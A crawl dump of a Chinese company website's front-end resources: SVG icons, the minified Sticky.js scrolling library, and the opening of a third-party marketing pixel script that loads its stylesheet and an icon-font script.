M7.17643784,11.7142162 L4.00108649,11.7142162 C3.73987297,11.7142162 3.52811351,11.9259757 3.52811351,12.1871892 C3.52811351,12.4484027 3.73987297,12.6601622 4.00108649,12.6601622 L7.17643784,12.6601622 C7.43765135,12.6601622 7.64941081,12.4484027 7.64941081,12.1871892 C7.64941081,11.9259757 7.43765135,11.7142162 7.17643784,11.7142162 Z M4.00108649,10.5432297 L9.99889459,10.5432297 C10.2601081,10.5432297 10.4718676,10.3314703 10.4718676,10.0702568 C10.4718676,9.80904324 10.2601081,9.59728378 9.99889459,9.59728378 L4.00108649,9.59728378 C3.73987297,9.59728378 3.52811351,9.80904324 3.52811351,10.0702568 C3.52811351,10.3314703 3.73987297,10.5432297 4.00108649,10.5432297 Z M12.4685892,-5.37708016e-16 L1.53141081,-5.37708016e-16 C0.686983784,-5.37708016e-16 0,0.687002703 0,1.53144865 L0,14.9383027 C0,15.7827865 0.686983784,16.4698081 1.53141081,16.4698081 L10.1753514,16.4698081 C10.3018811,16.4698081 10.4231135,16.4191243 10.5119757,16.3290892 L13.8636514,12.9332757 C13.9510189,12.8447541 14,12.7254135 14,12.6010216 L14,1.53144865 C14,0.687002703 13.3130162,-5.37708016e-16 12.4685892,-5.37708016e-16 Z M0.945945946,14.9383027 L0.945945946,1.53144865 C0.945945946,1.2085973 1.20857838,0.945945946 1.53141081,0.945945946 L12.4685892,0.945945946 C12.7914027,0.945945946 13.0540541,1.2085973 13.0540541,1.53144865 L13.0540541,12.1272351 L11.2338081,12.1272351 C10.3893622,12.1272351 9.70237838,12.8142 9.70237838,13.6585703 L9.70237838,15.5238622 L1.53141081,15.5238622 C1.20857838,15.5238622 0.945945946,15.2611919 0.945945946,14.9383027 Z M12.3964514,13.0731811 L10.6483243,14.8443324 L10.6483243,13.6585703 C10.6483243,13.3357757 10.9109757,13.0731811 11.2338081,13.0731811 L12.3964514,13.0731811 Z" id="形状"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Uploads/uploadfile/images/20210922/gongsigaishu.svg
body_size: 2298
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="21px" viewBox="0 0 21 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>公司概述</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板" transform="translate(-23.000000, -45.000000)">
            <g id="公司概述" transform="translate(23.808452, 45.500000)">
                <rect id="矩形备份-2" fill="#D8D8D8" opacity="0" x="0" y="0" width="20" height="20"></rect>
                <g id="公司-(1)" transform="translate(2.045965, 1.813636)" stroke="#333333">
                    <path d="M14.9148224,14.9739742 L14.9148224,9.33756572 C14.9148224,9.03549023 14.7667854,8.62738825 14.4146974,8.47735076 L10.1557665,5.27755116 L10.1557665,0.60138264 L10.1077545,0.496356395 C9.90570401,-0.0127708299 9.25040693,-0.0577820777 8.70427045,0.0442434173 L1.69651929,2.17677631 C1.28026687,2.34206814 1.00574361,2.74317273 1.00234582,3.19102977 L1.00234582,14.9739742 L0.500220349,14.9739742 C0.365899657,14.9752912 0.237635396,15.0300549 0.143784644,15.1261581 C0.0499338926,15.2222613 -0.00177304328,15.351788 4.64424015e-05,15.4861022 C4.64424015e-05,15.7981802 0.202145864,15.9982301 0.500220349,15.9982301 L15.4069454,15.9982301 C15.7120216,15.9982301 15.9080706,15.7921787 15.9080706,15.4861022 C15.9050699,15.1750244 15.7030194,14.9739742 15.4079456,14.9739742 L14.9148224,14.9739742 Z" id="形状" fill-rule="nonzero"></path>
                    <line x1="10.1557825" y1="4.06894705" x2="10.1557825" y2="15.5581091" id="直线" fill-rule="nonzero"></line>
                    <line x1="3.84021792" y1="5.43307658" x2="7.37534472" y2="5.43307658" id="直线-2" stroke-linecap="round"></line>
                    <line x1="3.84021792" y1="8.22337053" x2="7.37534472" y2="8.22337053" id="直线-2备份" stroke-linecap="round"></line>
                    <line x1="3.84021792" y1="11.0136645" x2="7.37534472" y2="11.0136645" id="直线-2备份-2" stroke-linecap="round"></line>
                    <line x1="11.6825624" y1="11.0136645" x2="13.1752907" y2="11.0136645" id="直线-2备份-3" stroke-linecap="round"></line>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/top.svg
body_size: 1461
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 28 23" style="enable-background:new 0 0 28 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF5000;}
</style>
<g>
	<g>
		<path class="st0" d="M0,14.5h3.2v8.2h1.5v-8.2h3.2V13H0V14.5z M16.2,13h-4c-0.5,0-1,0.2-1.3,0.5c-0.4,0.4-0.5,0.8-0.5,1.3v5.9
			c0,0.5,0.2,1,0.5,1.3c0.4,0.4,0.8,0.6,1.3,0.6h4c0.5,0,1-0.2,1.3-0.6c0.4-0.4,0.5-0.8,0.5-1.3v-5.9c0-0.5-0.2-1-0.5-1.3
			C17.2,13.2,16.7,13,16.2,13L16.2,13z M16.6,20.8c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1h-4c-0.1,0-0.2,0-0.3-0.1
			c-0.1-0.1-0.1-0.2-0.1-0.3v-5.9c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1h4c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3
			L16.6,20.8L16.6,20.8z M27.5,13.5c-0.4-0.4-0.8-0.5-1.3-0.5H21v9.7h1.5v-4.3h3.6c0.5,0,1-0.2,1.3-0.6c0.4-0.4,0.5-0.8,0.5-1.3
			v-1.7C28,14.4,27.8,13.9,27.5,13.5L27.5,13.5z M26.5,16.5c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1h-3.6v-2.4h3.6
			c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3V16.5z M26.5,16.5"/>
		<path class="st0" d="M7.1,6.5c1.9-1.8,6.6-5.9,6.7-6c0.2-0.2,0.4-0.1,0.5,0c0.1,0.1,4.9,4.4,6.8,6.1c0.3,0.2,0.2,0.7-0.2,0.7
			c-0.4,0-13.4,0-13.6,0C7.1,7.2,6.8,6.8,7.1,6.5L7.1,6.5z M7.1,6.5"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Uploads/uploadfile/images/20210928/xiaoyuanzhaopin-221-834.svg
body_size: 2272
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="21px" viewBox="0 0 21 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>校园招聘</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板" transform="translate(-23.000000, -78.000000)">
            <g id="校园招聘" transform="translate(23.808452, 78.500000)">
                <rect id="矩形备份-5" fill="#D8D8D8" opacity="0" x="0" y="0" width="20" height="20"></rect>
                <g id="编组-5" transform="translate(0.000000, 1.250000)">
                    <path d="M9.76988053,0.682488511 L18.0573351,4.74016978 C18.179914,4.80371551 18.2651314,4.91093031 18.3038176,5.0329034 C18.3425038,5.15487649 18.3346589,5.29160787 18.2711132,5.41418679 C18.2236209,5.50579872 18.148947,5.58047262 18.0573351,5.62796486 L18.0573351,5.62796486 L10.2301195,9.68564613 C10.0858249,9.7604494 9.9141751,9.7604494 9.76988053,9.68564613 L9.76988053,9.68564613 L1.94266491,5.62796486 C1.82008599,5.56441912 1.7348686,5.45720433 1.69618238,5.33523124 C1.65749616,5.21325815 1.66534111,5.07652677 1.72888684,4.95394784 C1.77637908,4.86233592 1.85105299,4.78766202 1.94266491,4.74016978 L1.94266491,4.74016978 L9.76988053,0.682488511 Z" id="多边形" stroke="#333333"></path>
                    <path d="M15.3524723,6.83336325 L15.3524723,12.7925664 C15.3524723,13.4976127 14.9812461,14.1505746 14.3753956,14.5111787 L11.3027595,16.340021 C10.7058675,16.6952929 9.96738455,16.7154174 9.35202974,16.3931805 L5.71972118,14.4910848 C5.06057404,14.1459156 4.64752768,13.4633673 4.64752768,12.719313 L4.64752768,6.83336325 L4.64752768,6.83336325" id="路径" stroke="#333333"></path>
                    <line x1="2.60234655" y1="6.43278378" x2="2.60234655" y2="9.50160991" id="直线-6" stroke="#333333" stroke-linecap="square"></line>
                    <ellipse id="椭圆形" fill="#333333" cx="2.60234655" cy="10.5388133" rx="1" ry="1.03720344"></ellipse>
                    <line x1="8.13144992" y1="3.91810928" x2="5.877274" y2="5.03787473" id="路径-2" stroke="#333333" stroke-linecap="round"></line>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/more1.svg
body_size: 668
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 10 18" style="enable-background:new 0 0 10 18;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#999999;}
</style>
<g>
	<g>
		<path class="st0" d="M1,17.8c-0.2,0-0.4-0.1-0.5-0.2c-0.3-0.3-0.3-0.7,0-1L8,9L0.5,1.5c-0.3-0.3-0.3-0.7,0-1c0.3-0.3,0.7-0.3,1,0
			l8.1,8.1c0.3,0.3,0.3,0.7,0,1l-8.1,8.1C1.3,17.7,1.2,17.8,1,17.8L1,17.8z M1,17.8"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/cephone.svg
body_size: 882
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 16" style="enable-background:new 0 0 20 16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF5000;}
</style>
<g>
	<g>
		<path class="st0" d="M10,4c-2,0-3.6,1.6-3.6,3.6c0,2,1.6,3.6,3.6,3.6c2,0,3.6-1.6,3.6-3.6C13.6,5.6,12,4,10,4L10,4z M18.4,12.9
			C18.4,16,17,16,10,16s-8.4,0-8.4-3.1C1.6,9.4,5.4,2.5,10,2.5C14.7,2.5,18.4,9.4,18.4,12.9L18.4,12.9z M18.4,12.9"/>
		<path class="st0" d="M2.5,6.7C4,4.3,6.5,1.8,10,1.8s6.2,2.7,7.4,4.9c0.6,1.1,1.8,0.9,2.4,0C20.1,5.9,21.2,0,10,0
			C-1.3,0-0.1,6.1,0.3,6.6C1,7.7,2.3,7.2,2.5,6.7L2.5,6.7z M2.5,6.7"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/more.svg
body_size: 668
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 10 18" style="enable-background:new 0 0 10 18;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ffffff;}
</style>
<g>
	<g>
		<path class="st0" d="M1,17.8c-0.2,0-0.4-0.1-0.5-0.2c-0.3-0.3-0.3-0.7,0-1L8,9L0.5,1.5c-0.3-0.3-0.3-0.7,0-1c0.3-0.3,0.7-0.3,1,0
			l8.1,8.1c0.3,0.3,0.3,0.7,0,1l-8.1,8.1C1.3,17.7,1.2,17.8,1,17.8L1,17.8z M1,17.8"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/add.svg
body_size: 748
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14 18" style="enable-background:new 0 0 14 18;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.4;fill: #ffffff;}
</style>
<g class="st0">
	<path d="M7,0C3.2,0,0.1,3,0.1,6.6c0,1.2,0.3,2.4,1,3.4l5.4,7.6c0.1,0.2,0.3,0.3,0.5,0.3c0.2,0,0.4-0.1,0.5-0.3l5.4-7.6
		c0.6-1,1-2.2,1-3.4C13.9,3,10.8,0,7,0L7,0z M7,10.3c-1.9,0-3.4-1.5-3.4-3.4C3.6,5,5.1,3.4,7,3.4c1.9,0,3.4,1.5,3.4,3.4
		C10.4,8.8,8.9,10.3,7,10.3L7,10.3z M7,10.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/wx2.svg
body_size: 1350
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 16" style="enable-background:new 0 0 20 16;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#fff;}
</style>
<g>
	<g>
		<path class="st0" d="M13.8,5c0.1,0,0.2,0,0.3,0c-0.5-2.7-3.4-4.8-6.8-4.8c-3.8,0-6.9,2.6-6.9,5.7c0,1.8,1.1,3.5,2.7,4.5
			c0,0,0.1,0,0.1,0l-0.7,2.1L5,11.2l0.1,0c0.7,0.2,1.4,0.3,2.2,0.3c0.2,0,0.3,0,0.5,0c-0.1-0.4-0.2-0.9-0.2-1.4
			C7.5,7.3,10.3,5,13.8,5L13.8,5z M9.6,3c0.5,0,1,0.4,1,0.9c0,0.5-0.4,0.9-1,0.9c-0.5,0-1-0.4-1-0.9C8.7,3.4,9.1,3,9.6,3L9.6,3z
			 M4.9,4.8c-0.5,0-1-0.4-1-0.9c0-0.5,0.4-0.9,1-0.9c0.5,0,1,0.4,1,0.9C5.8,4.4,5.4,4.8,4.9,4.8L4.9,4.8z M19.6,10.2
			c0-2.7-2.6-4.8-5.8-4.8C10.6,5.4,8,7.6,8,10.2s2.6,4.8,5.8,4.8c0.6,0,1.3-0.1,1.8-0.2c0,0,0.1,0,0.1,0l2.1,1.1l-0.6-1.7
			c0,0,0,0,0.1,0C18.7,13.2,19.6,11.8,19.6,10.2L19.6,10.2z M11.8,9.4C11.3,9.4,11,9,11,8.6c0-0.4,0.4-0.8,0.8-0.8
			c0.5,0,0.8,0.3,0.8,0.8C12.6,9,12.2,9.4,11.8,9.4L11.8,9.4z M15.8,9.4C15.4,9.4,15,9,15,8.6c0-0.4,0.4-0.8,0.8-0.8
			c0.5,0,0.8,0.3,0.8,0.8C16.7,9,16.3,9.4,15.8,9.4L15.8,9.4z M15.8,9.4"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/headic1.svg
body_size: 511
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 113" style="enable-background:new 0 0 24 113;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F3F2F5;}
</style>
<g>
	<path class="st0" d="M24,113c0,0,0-35-24-56.5C24,35,24,0,24,0V113z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://yykj.com/Public/Cn/js/sticky.min.js
body_size: 10399
content:
function _classCallCheck(t, i) {
    if (!(t instanceof i)) throw new TypeError("Cannot call a class as a function")
}

function _defineProperties(t, i) {
    for (var e = 0; e < i.length; e++) {
        var s = i[e];
        s.enumerable = s.enumerable || !1, s.configurable = !0, "value" in s && (s.writable = !0), Object.defineProperty(t, s.key, s)
    }
}

function _createClass(t, i, e) {
    return i && _defineProperties(t.prototype, i), e && _defineProperties(t, e), t
}
var Sticky = function () {
    function e() {
        var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : "",
            i = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : {};
        _classCallCheck(this, e), this.selector = t, this.elements = [], this.version = "1.3.0", this.vp = this.getViewportSize(), this.body = document.querySelector("body"), this.options = {
            wrap: i.wrap || !1,
            wrapWith: i.wrapWith || "<span></span>",
            marginTop: i.marginTop || 0,
            marginBottom: i.marginBottom || 0,
            stickyFor: i.stickyFor || 0,
            stickyClass: i.stickyClass || null,
            stickyContainer: i.stickyContainer || "body"
        }, this.updateScrollTopPosition = this.updateScrollTopPosition.bind(this), this.updateScrollTopPosition(), window.addEventListener("load", this.updateScrollTopPosition), window.addEventListener("scroll", this.updateScrollTopPosition), this.run()
    }
    return _createClass(e, [{
        key: "run",
        value: function () {
            var i = this,
                e = setInterval(function () {
                    if ("complete" === document.readyState) {
                        clearInterval(e);
                        var t = document.querySelectorAll(i.selector);
                        i.forEach(t, function (t) {
                            return i.renderElement(t)
                        })
                    }
                }, 10)
        }
    }, {
        key: "renderElement",
        value: function (t) {
            var i = this;
            t.sticky = {}, t.sticky.active = !1, t.sticky.marginTop = parseInt(t.getAttribute("data-margin-top")) || this.options.marginTop, t.sticky.marginBottom = parseInt(t.getAttribute("data-margin-bottom")) || this.options.marginBottom, t.sticky.stickyFor = parseInt(t.getAttribute("data-sticky-for")) || this.options.stickyFor, t.sticky.stickyClass = t.getAttribute("data-sticky-class") || this.options.stickyClass, t.sticky.wrap = !!t.hasAttribute("data-sticky-wrap") || this.options.wrap, t.sticky.stickyContainer = this.options.stickyContainer, t.sticky.container = this.getStickyContainer(t), t.sticky.container.rect = this.getRectangle(t.sticky.container), t.sticky.rect = this.getRectangle(t), "img" === t.tagName.toLowerCase() && (t.onload = function () {
                return t.sticky.rect = i.getRectangle(t)
            }), t.sticky.wrap && this.wrapElement(t), this.activate(t)
        }
    }, {
        key: "wrapElement",
        value: function (t) {
            t.insertAdjacentHTML("beforebegin", t.getAttribute("data-sticky-wrapWith") || this.options.wrapWith), t.previousSibling.appendChild(t)
        }
    }, {
        key: "activate",
        value: function (t) {
            t.sticky.rect.top + t.sticky.rect.height < t.sticky.container.rect.top + t.sticky.container.rect.height && t.sticky.stickyFor < this.vp.width && !t.sticky.active && (t.sticky.active = !0), this.elements.indexOf(t) < 0 && this.elements.push(t), t.sticky.resizeEvent || (this.initResizeEvents(t), t.sticky.resizeEvent = !0), t.sticky.scrollEvent || (this.initScrollEvents(t), t.sticky.scrollEvent = !0), this.setPosition(t)
        }
    }, {
        key: "initResizeEvents",
        value: function (t) {
            var i = this;
            t.sticky.resizeListener = function () {
                return i.onResizeEvents(t)
            }, window.addEventListener("resize", t.sticky.resizeListener)
        }
    }, {
        key: "destroyResizeEvents",
        value: function (t) {
            window.removeEventListener("resize", t.sticky.resizeListener)
        }
    }, {
        key: "onResizeEvents",
        value: function (t) {
            this.vp = this.getViewportSize(), t.sticky.rect = this.getRectangle(t), t.sticky.container.rect = this.getRectangle(t.sticky.container), t.sticky.rect.top + t.sticky.rect.height < t.sticky.container.rect.top + t.sticky.container.rect.height && t.sticky.stickyFor < this.vp.width && !t.sticky.active ? t.sticky.active = !0 : (t.sticky.rect.top + t.sticky.rect.height >= t.sticky.container.rect.top + t.sticky.container.rect.height || t.sticky.stickyFor >= this.vp.width && t.sticky.active) && (t.sticky.active = !1), this.setPosition(t)
        }
    }, {
        key: "initScrollEvents",
        value: function (t) {
            var i = this;
            t.sticky.scrollListener = function () {
                return i.onScrollEvents(t)
            }, window.addEventListener("scroll", t.sticky.scrollListener)
        }
    }, {
        key: "destroyScrollEvents",
        value: function (t) {
            window.removeEventListener("scroll", t.sticky.scrollListener)
        }
    }, {
        key: "onScrollEvents",
        value: function (t) {
            t.sticky && t.sticky.active && this.setPosition(t)
        }
    }, {
        key: "setPosition",
        value: function (t) {
            this.css(t, {
                position: "",
                width: "",
                top: "",
                left: ""
            }), this.vp.height < t.sticky.rect.height || !t.sticky.active || (t.sticky.rect.width || (t.sticky.rect = this.getRectangle(t)), t.sticky.wrap && this.css(t.parentNode, {
                display: "block",
                width: t.sticky.rect.width + "px",
                height: t.sticky.rect.height + "px"
            }), 0 === t.sticky.rect.top && t.sticky.container === this.body ? (this.css(t, {
                position: "fixed",
                top: t.sticky.rect.top + "px",
                left: t.sticky.rect.left + "px",
                width: t.sticky.rect.width + "px"
            }), t.sticky.stickyClass && t.classList.add(t.sticky.stickyClass)) : this.scrollTop > t.sticky.rect.top - t.sticky.marginTop ? (this.css(t, {
                position: "fixed",
                width: t.sticky.rect.width + "px",
                left: t.sticky.rect.left + "px"
            }), this.scrollTop + t.sticky.rect.height + t.sticky.marginTop > t.sticky.container.rect.top + t.sticky.container.offsetHeight - t.sticky.marginBottom ? (t.sticky.stickyClass && t.classList.remove(t.sticky.stickyClass),$(this.elements[0]).addClass("end"),this.css(t, {
                top: t.sticky.container.rect.top + t.sticky.container.offsetHeight - (this.scrollTop + t.sticky.rect.height + t.sticky.marginBottom) + "px"
            })) : (t.sticky.stickyClass && t.classList.add(t.sticky.stickyClass), $(this.elements[0]).removeClass("end"),this.css(t, {
                top: t.sticky.marginTop + "px"
            }))) : (t.sticky.stickyClass && t.classList.remove(t.sticky.stickyClass), this.css(t, {
                position: "",
                width: "",
                top: "",
                left: ""
            }), t.sticky.wrap && this.css(t.parentNode, {
                display: "",
                width: "",
                height: ""
            })))
        }
    }, {
        key: "update",
        value: function () {
            var i = this;
            this.forEach(this.elements, function (t) {
                t.sticky.rect = i.getRectangle(t), t.sticky.container.rect = i.getRectangle(t.sticky.container), i.activate(t), i.setPosition(t)
            })
        }
    }, {
        key: "destroy",
        value: function () {
            var i = this;
            window.removeEventListener("load", this.updateScrollTopPosition), window.removeEventListener("scroll", this.updateScrollTopPosition), this.forEach(this.elements, function (t) {
                i.destroyResizeEvents(t), i.destroyScrollEvents(t), delete t.sticky
            })
        }
    }, {
        key: "getStickyContainer",
        value: function (t) {
            for (var i = t.parentNode; !i.hasAttribute("data-sticky-container") && !i.parentNode.querySelector(t.sticky.stickyContainer) && i !== this.body;) i = i.parentNode;
            return i
        }
    }, {
        key: "getRectangle",
        value: function (t) {
            this.css(t, {
                position: "",
                width: "",
                top: "",
                left: ""
            });
            for (var i = Math.max(t.offsetWidth, t.clientWidth, t.scrollWidth), e = Math.max(t.offsetHeight, t.clientHeight, t.scrollHeight), s = 0, n = 0; s += t.offsetTop || 0, n += t.offsetLeft || 0, t = t.offsetParent;);
            return {
                top: s,
                left: n,
                width: i,
                height: e
            }
        }
    }, {
        key: "getViewportSize",
        value: function () {
            return {
                width: Math.max(document.documentElement.clientWidth, window.innerWidth || 0),
                height: Math.max(document.documentElement.clientHeight, window.innerHeight || 0)
            }
        }
    }, {
        key: "updateScrollTopPosition",
        value: function () {
            this.scrollTop = (window.pageYOffset || document.scrollTop) - (document.clientTop || 0) || 0
        }
    }, {
        key: "forEach",
        value: function (t, i) {
            for (var e = 0, s = t.length; e < s; e++) i(t[e])
        }
    }, {
        key: "css",
        value: function (t, i) {
            for (var e in i) i.hasOwnProperty(e) && (t.style[e] = i[e])
        }
    }]), e
}();
! function (t, i) {
    "undefined" != typeof exports ? module.exports = i : "function" == typeof define && define.amd ? define([], function () {
        return i
    }) : t.Sticky = i
}(this, Sticky);

--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Uploads/uploadfile/images/20210922/guandiandongcha.svg
body_size: 2341
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="21px" viewBox="0 0 21 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>观点洞察</title>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="画板" transform="translate(-23.000000, -12.000000)">
            <g id="观点洞察" transform="translate(23.808452, 12.500000)">
                <rect id="矩形" fill="#D8D8D8" opacity="0" x="0" y="0" width="20" height="20"></rect>
                <g id="编组" transform="translate(4.627601, 7.658252)"></g>
                <g id="品类洞察" transform="translate(1.813801, 2.500000)" fill-rule="nonzero">
                    <path d="M8.18005334,2.61560977 L5.83338666,0.0497560976 C5.80366068,0.0182110934 5.76471549,0.00047036699 5.72416,0 L0.64,0 C0.28653776,0 0,0.327596525 0,0.731707317 L0,14.2682927 C0,14.6721951 0.28586666,15 0.64,15 L15.36,15 C15.7134622,15 16,14.6724035 16,14.2682927 L16,3.34634147 C16,2.94223068 15.7134622,2.61463415 15.36,2.61463415 L8.18005334,2.61560977 Z" id="路径" stroke="#333333"></path>
                    <g id="编组-6" transform="translate(2.813801, 5.553718)">
                        <path d="M0.101458622,2.98092941 C-0.0338195407,3.2244271 -0.0338195407,3.50606508 0.101458622,3.74956277 C1.20545862,5.71704817 2.91319195,6.72959213 5.18625862,6.72959213 C7.45825862,6.72959213 9.16599195,5.7152481 10.2710586,3.74956277 C10.4054292,3.50697802 10.4062097,3.22674451 10.2731919,2.98362952 L10.2710586,2.98092941 L10.2689253,2.97912931 C9.16599197,1.01344398 7.45825862,0 5.18625862,0 C2.91425862,0 1.20545862,1.01524407 0.101458622,2.98092941 L0.101458622,2.98092941 Z" id="路径" stroke="#333333"></path>
                        <path d="M3.78619944,3.32614901 C3.77213782,3.83553477 4.03585819,4.31236146 4.4748047,4.57120028 C4.91375121,4.83003909 5.45864766,4.83003909 5.89759417,4.57120028 C6.33654068,4.31236146 6.60026105,3.83553477 6.58619944,3.32614901 C6.56527061,2.56799638 5.94464088,1.96426274 5.18619944,1.96426274 C4.42775799,1.96426274 3.80712827,2.56799638 3.78619944,3.32614901 L3.78619944,3.32614901 Z" id="路径" fill="#333333"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/phclose.svg
body_size: 754
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14 14" style="enable-background:new 0 0 14 14;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#666666;}
</style>
<g>
	<g>
		<path class="st0" d="M8,7.1l5.3-5.3c0.3-0.3,0.3-0.7,0-0.9l0,0c-0.3-0.3-0.7-0.3-0.9,0L6.9,6.1L1.6,0.8c-0.3-0.3-0.7-0.3-0.9,0
			l0,0c-0.3,0.3-0.3,0.7,0,0.9L6,7l-5.3,5.3c-0.3,0.3-0.3,0.7,0,0.9l0,0c0.3,0.3,0.7,0.3,0.9,0l5.3-5.3l5.3,5.3
			c0.3,0.3,0.7,0.3,0.9,0l0,0c0.3-0.3,0.3-0.7,0-0.9L8,7.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/j0oziy6lbqralpvjenly2i4qtykrb1zx
body_size: 120607
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "j0oziy6lbqralpvjenly2i4qtykrb1zx";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
